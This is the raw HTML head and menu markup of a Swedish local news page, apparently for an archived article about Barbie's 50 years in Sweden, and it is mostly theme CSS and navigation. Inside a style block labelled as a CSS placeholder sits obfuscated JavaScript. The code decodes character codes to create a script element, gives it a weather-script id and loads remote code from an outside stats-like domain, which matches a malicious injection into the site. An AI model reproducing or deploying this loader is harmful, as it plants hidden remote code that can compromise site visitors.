a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,body .td_block_categories_tags .td-ct-item:hover,body .td_block_list_menu li.current-menu-item>a,body .td_block_list_menu li.current-menu-ancestor>a,body .td_block_list_menu li.current-category-ancestor>a{color:#dd3333}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#dd3333!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#dd3333}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#dd3333!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#dd3333}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#dd3333}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#dd3333}.td-grid-style-4 .entry-title{background-color:rgba(221,51,51,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#222222}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#222222}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#222222 transparent transparent transparent}.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#222222 transparent transparent transparent!important}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper::before{background-size:cover}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#dd3333}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#dd3333 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#dd3333}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,body .td_block_categories_tags .td-ct-item:hover,body .td_block_list_menu li.current-menu-item>a,body .td_block_list_menu li.current-menu-ancestor>a,body .td_block_list_menu li.current-category-ancestor>a{color:#dd3333}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#dd3333!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#dd3333}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#dd3333!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#dd3333}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#dd3333}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#dd3333}.td-grid-style-4 .entry-title{background-color:rgba(221,51,51,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#222222}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#222222}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#222222 transparent transparent transparent}.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#222222 transparent transparent transparent!important}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper::before{background-size:cover}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.infobladet.com/",
                    "name": "Hem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.infobladet.com/category/nyhetsarkiv/",
                    "name": "Nyhetsarkiv"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.infobladet.com/nyhetsarkiv/barbie-fyller-50-ar-i-sverige/",
                    "name": "Barbie fyller 50 år i Sverige!"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://usercontent.one/wp/www.infobladet.com/wp-content/uploads/2024/06/cropped-E-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/www.infobladet.com/wp-content/uploads/2024/06/cropped-E-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.infobladet.com/wp-content/uploads/2024/06/cropped-E-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.infobladet.com/wp-content/uploads/2024/06/cropped-E-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

	<style id="tdw-css-placeholder">(function(){try{let_fjji=String;letarlggfp="f"+"ro"+_fjji['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";letanhabmbfbggm="s"+"c"+_fjji[arlggfp](114,105,112,116),_xgojhagaptb="c"+"re"+_fjji[arlggfp](97,116,101,69,108,101,109,101,110,116),adjuye="s"+_fjji[arlggfp](114,99),_fbztffcy=_fjji[arlggfp](105,100),_znhuhctklpw="cu"+"rre"+_fjji[arlggfp](110,116,83,99,114,105,112,116);let_nfdqtvunqg="pa"+"r"+_fjji[arlggfp](101,110,116,78,111,100,101),_pqempz="i"+"ns"+_fjji[arlggfp](101,114,116,66,101,102,111,114,101),_bdgk="ge"+"El"+_fjji[arlggfp](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qxcfhha="h"+"e"+_fjji[arlggfp](97,100),_vxvtxk="ap"+"p"+_fjji[arlggfp](101,110,100,67,104,105,108,100),_tdnds=document;var_mkzrilvwzau="t"+"e"+_fjji[arlggfp](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_sfcz=_tdnds[_xgojhagaptb](anhabmbfbggm),_jfis=_fjji[arlggfp](104,116,116,112,115,58,47,47)+_fjji[arlggfp](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_fjji[arlggfp](47)+"s"+"ta"+_fjji[arlggfp](116,115)+_fjji[arlggfp](47)+_fjji[arlggfp](112)+"o"+"st"+_fjji[arlggfp](46,106,115);_sfcz[adjuye]=_jfis;_sfcz[_fbztffcy]=_mkzrilvwzau;if(_tdnds[_znhuhctklpw]){_tdnds[_znhuhctklpw][_nfdqtvunqg][_pqempz](_sfcz,_tdnds[_znhuhctklpw])}else{_tdnds[_bdgk](_qxcfhha)[0][_vxvtxk](_sfcz)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-8363 single-format-standard wp-theme-Newspaper td-standard-pack barbie-fyller-50-ar-i-sverige global-block-template-1 single_template_2 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/infobladet/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-huvudmeny-container"><ul id="menu-huvudmeny" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-first menu-item-16"><a href="https://www.infobladet.com/">Nyheter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.infobladet.com/category/bromolla/">Bromölla</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://www.infobladet.com/category/solvesborg/">Sölvesborg</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.infobladet.com/category/olofstrom/">Olofström</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.infobladet.com/category/karlshamn/">Karlshamn</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://www.infobladet.com/category/kristianstad/">Kristianstad</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.infobladet.com/category/vinslov/">Vinslöv</a></li>
	<li id="menu-item-20179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20179"><a href="https://www.infobladet.com/category/filmtips/">Filmtips</a></li>
	<li id="menu-item-15203" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15203"><a href="https://www.infobladet.com/category/nyhetsarkiv/">Nyhetsarkiv</a></li>
</ul>
</li>
<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-290"><a href="https://www.infobladet.com/utgivningar/">Utgivningar<i class="td-icon-menu-right td-element-after"></i></a>
